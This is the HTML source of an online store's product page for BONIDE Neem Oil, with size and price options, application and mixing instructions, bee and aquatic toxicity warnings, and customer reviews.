              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg" alt="BONIDE&reg; Neem Oil" id="product_image-1994" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_1994" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg"  title="Group" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-600x600-C.jpeg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-1246603-Bonide-neem-oil-group-300x300-C.jpeg" width="100" height="100" alt="Group">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1994" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-Bonide-neem-oil-RTU-600x600-C.jpeg"  title="RTU" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-Bonide-neem-oil-RTU-600x600-C.jpeg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246602-Bonide-neem-oil-RTU-300x300-C.jpeg" width="100" height="100" alt="RTU">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_1994" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246603-Bonide-neem-oil-conc-600x600-C.jpeg"  title="Conc" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246603-Bonide-neem-oil-conc-600x600-C.jpeg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246603-Bonide-neem-oil-conc-300x300-C.jpeg" width="100" height="100" alt="Conc">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">BONIDE&reg; Neem Oil</h1>
                              <div>Multi-purpose concentrate works as a fungicide, insecticide and miticide.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1994/Help-for-houseplants">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 17.98;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1246602" />
                  <input type="hidden" name="prod_id" value="1993" />
                  <input type="hidden" name="cat_id1993" value="582" />
                        </form><!--end form3-->         <form name="product_form_1993" id="product_form_1993" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Quart RTU
                <div class="sku">SKU: 1246602</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$11.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_1993" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="1993" />
                    <input type="hidden" name="cat_id" value="582" />
                    <input type="hidden" name="sku" value="1246602" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_1993" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_1993" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_1993').submit(function() {
                                if ($('#recipient_mapping_1993').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_1993').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_1993').val() == '' && $('#recipient_mapping_ob_1994').val() != ''){
                                    $('#recipient_mapping_1993').val($('#recipient_mapping_ob_1994').val());
        }
                                if ($('#new_recipient_mapping_1993').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_1993').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_1993').val() == '' && $('#new_recipient_mapping_ob_1994').val() != ''){
                                    $('#new_recipient_mapping_1993').val($('#new_recipient_mapping_ob_1994').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1246605" />
                  <input type="hidden" name="prod_id" value="6163" />
                  <input type="hidden" name="cat_id6163" value="582" />
                        </form><!--end form3-->         <form name="product_form_6163" id="product_form_6163" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Gallon RTU
                <div class="sku">SKU: 1246605</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$34.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6163" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6163" />
                    <input type="hidden" name="cat_id" value="582" />
                    <input type="hidden" name="sku" value="1246605" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6163" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6163" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6163').submit(function() {
                                if ($('#recipient_mapping_6163').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6163').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6163').val() == '' && $('#recipient_mapping_ob_1994').val() != ''){
                                    $('#recipient_mapping_6163').val($('#recipient_mapping_ob_1994').val());
        }
                                if ($('#new_recipient_mapping_6163').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6163').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6163').val() == '' && $('#new_recipient_mapping_ob_1994').val() != ''){
                                    $('#new_recipient_mapping_6163').val($('#new_recipient_mapping_ob_1994').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1246603" />
                  <input type="hidden" name="prod_id" value="6026" />
                  <input type="hidden" name="cat_id6026" value="582" />
                        </form><!--end form3-->         <form name="product_form_6026" id="product_form_6026" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Pint Concentrate
                <div class="sku">SKU: 1246603</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$22.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6026" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6026" />
                    <input type="hidden" name="cat_id" value="582" />
                    <input type="hidden" name="sku" value="1246603" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6026" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6026" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6026').submit(function() {
                                if ($('#recipient_mapping_6026').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6026').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6026').val() == '' && $('#recipient_mapping_ob_1994').val() != ''){
                                    $('#recipient_mapping_6026').val($('#recipient_mapping_ob_1994').val());
        }
                                if ($('#new_recipient_mapping_6026').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6026').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6026').val() == '' && $('#new_recipient_mapping_ob_1994').val() != ''){
                                    $('#new_recipient_mapping_6026').val($('#new_recipient_mapping_ob_1994').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1994" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1994" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1994" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1994" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_1994" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_1994" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_1994" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1994'>          
              <p style="color:#445e0b;"><b>Triple Action Pest Control Spray &ndash; Insecticide, Fungicide & Miticide</b></p>
<p>Neem Oil is an effective option for garden pest & disease control. It can be used on most plants to control all life stages of common garden pests insects and mites &ndash; egg, larvae/nymphs and adults. It is also useful in reducing fungal disease incidence on foliage. Clarified Neem Oil is a product of the Neem Tree</p>
<p><b><span style="color:#445e0b; text-decoration:underline;">Benefits of Neem:</span></b> 
<ul><li>Kills eggs, larvae and adult stages of pest insects.
<li>Suppresses and controls black spot, <b><a href="/category/powdery-mildew-control" alt="Powder Mildew Control">Powdery Mildew</a></b>, <b><a href="/category/rust-disease-control" alt="Rust" target="_blank">Rust</a></b> and many other foliar fungal diseases.
<li>4-hour REI, 0-day PHI</ul>
<p style="color:#445e0b;"><em>Shop all Bonide products<a href="/category/bonide-products" target="_blank"><b> here</a></b></em></p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b><A href="/category/pest-solver-guide-aphids" alt="How to Get Rid of Aphids">Aphids</a>, Beet Armyworm (<i>Spodoptera exigua (Hubner)</i>), Black Cutworm (<i>Agrotis ipsilon (Hufnagel)</i>), Broccoli Worms; Imported Cabbage Worm (<i>Pieris rapae</i>), <a href="/category/cabbage-looper-control" alt="Caggabe Looper" target="_blank">Cabbage loopers</a> (<i>Trichoplusia ni</i>), Cabbage Moth, Cabbage Army Moth (<i>Mamestra brassicae</i>), <a href="/category/Cabbage-Worms-Controls" alt="Cabbage worms" target="_blank">Cabbage worms</a> (<i>Pieris rapae</i>), California Laurel Aphid (<i>Euthoracaphis umbellulariae</i>), Celery Worm (<i>Papilio polyxenes</i>), Cherry Fruit Worm (<i>Grapholita pacakardi</i>), Citrus Red Scale, California Red Scale (<i>Aonidiella aurantii</i>), <A href="/category/codling-moth-control" alt="Organic Codling Moth Control">Codling Moth</a> (<i>Cydia pomonella</i>), <a href="/category/european-corn-borer-control" alt="Controlling European Corn Borer">Corn Borer</a>, Southwestern Corn Borer (<i>Diatraea grandiosella</i>), <a href="/category/Diamondback-Moth-Controls" alt="Diamondback Moths" target="_blank">Diamondback moth</a> (<i>Plutella xylostella</i>), Fall Armyworm (<i>Spodoptera frugiperda</i>), Fall Canker Worms, Inchworms (<i>Alsophila pometaria</i>), <a href="/category/Flea-Beetle-Controls" alt="Flea Beetle Control in Gardens & Farms">Flea Beetle</a> (<i>Chaetocnema confines</i>), <a href="/category/fruit-fly-control" alt="Fruit flies" target="_blank">Fruit flies</a> (<i>Drasophylla</i>), Fruit Worm, Grape Leaf Folder (<i>Desmia funeralis</i>), Grape Leafroller (<i>Erythroneura variabilis</i>), Greenhouse Whitefly (<i>Trialeurodes vaporariorum</i>), <a href="/category/tomato-hornworm-control" alt="How To Control Tomato Hornworms">Hornworm</a> (<i>Manduca sp</i>), Inch worm, <a href="/category/Flour-and-Pantry-Moths" target="_blank" target="_blank">Indian Meal Moth</a> (<i>Plodia interpunctella</i>), <a href="/category/japanese-beetles-control" alt="Japanese Beetle Control">Japanese Beetle</a> (<i>Popillia japonica Newman</i>), <a href="/category/Lacebug-Controls" alt="Lacebugs" target="_blank">Lace bugs</a> (<i>Corythucha sp</i>), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Organic Leafhopper Control">Leafhopper</a> (<i>Circulifer tenellus</i>), <a href="/category/leafroller-control-pest-solver-guide" alt="Leafrollers Control" target="_blank">Leafrollers</a> (<i>Archips argyrospila</i>, <i>Choristoneura rosaceana</i>, <i>Pandemis pyrusana</i>, <i>Epiphyas postvittana</i>), Lucerne Moth (<i>Nomophila noctuella</i>), <a href="/category/pest-solver-guide-mealybugs" alt="Mealybug Control for Home Gardeners">Mealybug</a> (<i>Pseudococcus sp</i>), Mexican Bean Beetle (<i>Epilachna varivestis Mulsant</i>), Omnivorous Leafroller (<i>Platynota stultana</i>), Orange Tortrix (<i>Argyrotaenia (=citrana) franciscana</i>), <a href="/category/Oriental-Fruit-Moth-Controls" alt="Oriental Fruit Moth Control" target="_blank">Oriental Fruit Moth</a> (<i>Grapholitha molesta</i>), Parsleyworm (<i>Papilio polyxenes asterius</i>), Pink Bollworm (<i>Pectinophora gossypiella</i>), Bean Jassid (<i>Empoasca fabae</i>), <a href="/category/psyllid-control" alt="How To Control Psyllids">Psyllids</a>, Red-banded Leafroller (<i>Argyrotaenia velutinana</i>), Sod Webworm, Sperry's Lawn Moth (<i>Crambus sperryellus</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), Sweetpotato Whitefly (<i>Bemisia sp</i>), Tarnished Plant Bug (<i>Lygus lineolaris</i>), <a href="/category/Tent-Caterpillars" alt="Tent caterpillars Control" target="_blank">Tent caterpillars</a> (<i>Malacosoma americanum</i>), <a href="/category/pest-solver-guide-thrips" alt="Organic Thrips Control">Thrips</a> (<i>Franklinothrips sp</i>), <a href="/category/Tobacco-budworm-control" alt="Tobacco budworm Control" target="_blank">Tobacco Budworm</a> (<i>Heliothis virescens</i>), Tomato Fruitworm (<i>Helicoverpa (Heliothis) zea</i>), Tomato Pinworm (<i>Keiferia lycopersicella</i>), True Armyworm (<i>Pseudaletia unipuncta</i>), Walnut Caterpillar (<i>Datana integerrima</i>), <a href="/category/pest-solver-guide-weevils" alt="Weevil Control Without Chemica Pesticides">Weevils</a>, <a href="/category/pest-solver-guide-whitefly" alt="Whitefly Control">Whitefly</a></p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1994">
                <p><b>Insecticidal/Miticidal Use:&nbsp;</b>Apply this product at first sign of insects/mites. For best results, repeat applications every 7-14 days. For heavy pest populations, spray on a 5-7 day schedule.</p>  <p><b>Fungicidal Use:&nbsp;</b><ul>  <li>SNOW MOLD - 1:100 - 1:500 (1.0% - 0.2%) every 14 days in fall before first snow.   <li>DOLLAR SPOT - 1:100 - 1:200 (1.0% - 0.5%) every 7-14 days at first sign of disease.  <li>BROWN PATCH - 1:100 - 1:200 (1.0% - 0.5%) every 7-14 days at first sign of disease.<p></p>  <p><li>AS A PREVENTATIVE - Apply this product on a 7-14 day schedule until disease development is no longer present.  <li>TO CONTROL DISEASE ALREADY PRESENT - Apply this product on a 7-14 day schedule until disease pressure is eliminated. The continue spraying on a 14-day schedule to prevent the disease from reoccurring.   <li>TO PREVENT RUST SPOT DISEASES, ANTHRACNOSE AND SCAB begin applications at the first sign of spring budding.   <li>TO PREVENT POWDERY MILDEW, apply in mid-summer or when disease is first detected. Continue applications until disease pressure no longer exists. </ul></p>  <p><b>MIXING INSTRUCTIONS - </b>Mix this product at the rate of 2 tablespoons (1 fl. oz.) per gallon of water. Thoroughly mix solution and spray on all plant surfaces (including undersides of leaves) until completely wet. Frequently mix solution as you spray.</p>      <p><b><i>Application Note:</b></i> Neem oil is toxic to bees and aquatic organisms. To minimize impacts on non-target organisms, spray when pollinators are not actively foraging and avoid blossoms. Avoid spraying to the point of runoff.</p>  <br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse, Grow Room, Hydroponics, Aquaponics, Interiorscapes, Container Plants, Houseplants</p>                <p><b>Storage: </b>Store in original container.  Store in a cool, dry place.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1994">
                              <p><b>Cannot Be Shipped To: </b><p>Concentrate cannot ship to DC, OR</p></p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1994">
            <p><b>Warning &amp; Toxicities: </b>This product is toxic to bees exposed to direct treatment. Do not apply this product while bees are actively visiting the treatment area. Avoid skin and eye contact. Toxic amphibians, fish, mollusks.</p>                        <p><b>Shelf Life: </b>7-10 years</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b><p>Concentrate &ndash; 70% Clarified Hydrophobic Extract of Neem Oil</p>
<p>RTU &ndash; 0.9% Clarified Hydrophobic Extract of Neem Oil</p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_1994">
            <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/BONIDE%20Neem%20OIl%20Concentrate%20Label.pdf" target="_blank" alt="Bonide Neem Oil Concentrate Product Label">Product Label (Concentrate)</a></p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/bonide-neem-oil-conc-msds.pdf" target="_blank">MSDS (Concentrate)</a></p> <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/bonide-neem-oil-rtu-label.pdf" target="_blank">Product Label (RTU)</a></p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1246602_Bonide%20Neem%20Oil%20RTU%20SDS.pdf" target="_blank">SDS (RTU)</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_1994">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/PzJTUDJolXg" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe width="560" height="315" src="https://www.youtube.com/embed/CLh4sNP9l6A" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_1994">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/neem-oil-concentrate-insecticide-fungicide-miticide/Help-for-houseplants">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works great!</strong></div>
         <div class="rev-info">Jul 25, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Ben Thomas-Moore</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Bought this to help control the Japanese beetles that have been devouring my raspberries for the past few years - this works great! Easy to spray from the bottle, and I've seen a notable reduction in the pests, without a change in the large bees that come visit, or the other native insects</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great product </strong></div>
         <div class="rev-info">May 28, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Dee Alexander</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">As a new backyard gardener, I found this website very consumer friendly and descriptions of products and what they do were very helpful. I highly recommend their products.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Neem Oil</strong></div>
         <div class="rev-info">Mar 17, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Carolyn Kay Harper</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This is a fantastic product, I use it on my rose bushes to take care of fungus.  Have never had such lovely roses before I started using this, it is great!</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/amazing-doctor-zymes-eliminator/" title="The Amazing Doctor Zymes Eliminator"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459200_dr_zymes_eliminator_300x300-C.jpg" alt="The Amazing Doctor Zymes Eliminator" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/amazing-doctor-zymes-eliminator/">The Amazing Doctor Zymes Eliminator</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.82&ndash;$5,106.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-captain-jacks-neem-max/" title="BONIDE&reg; Captain Jack's&trade; Neem Max"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1246610_capt_jacks_neem_max_300x300.jpg" alt="BONIDE&reg; Captain Jack's&trade; Neem Max" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-captain-jacks-neem-max/">BONIDE&reg; Captain Jack's&trade; Neem Max</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $14.29&ndash;$20.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/tomato-vegetable-insecticide-fungicide-miticide/" title="BONIDE&reg; Tomato & Vegetable 3 in 1 RTU"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1247605_BONIDE_tomato_vegetable_rtu_300x300.jpg" alt="BONIDE&reg; Tomato & Vegetable 3 in 1 RTU" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/tomato-vegetable-insecticide-fungicide-miticide/">BONIDE&reg; Tomato & Vegetable 3 in 1 RTU</a></div>
                <div class='price'>
                                    $11.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neem-oil-insecticide-miticide-fungicide/" title="Monterey Neem Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1555614_monterey_neem_pt_conc_300x300-C.jpg" alt="Monterey Neem Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neem-oil-insecticide-miticide-fungicide/">Monterey Neem Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.99&ndash;$178.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/molt-x-azadirachtin-insecticide/" title="Molt-X&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332771-bioworks-molt-x-insecticide-300x300-C.jpeg" alt="Molt-X&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/molt-x-azadirachtin-insecticide/">Molt-X&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $250.00&ndash;$875.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-captain-jacks-neem-max-ready-to-use/" title="BONIDE&reg;  Captain Jack's&trade;  Neem Max Ready-to-Use"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1246616-CJ-Neem-Max-RTU-300x300.webp" alt="BONIDE&reg;  Captain Jack's&trade;  Neem Max Ready-to-Use" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-captain-jacks-neem-max-ready-to-use/">BONIDE&reg;  Captain Jack's&trade;  Neem Max Ready-to-Use</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.99&ndash;$29.99    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/bonide-insecticidal-soap/Help-for-houseplants" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/bonide-bontone-II-rooting-powder/Help-for-houseplants" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
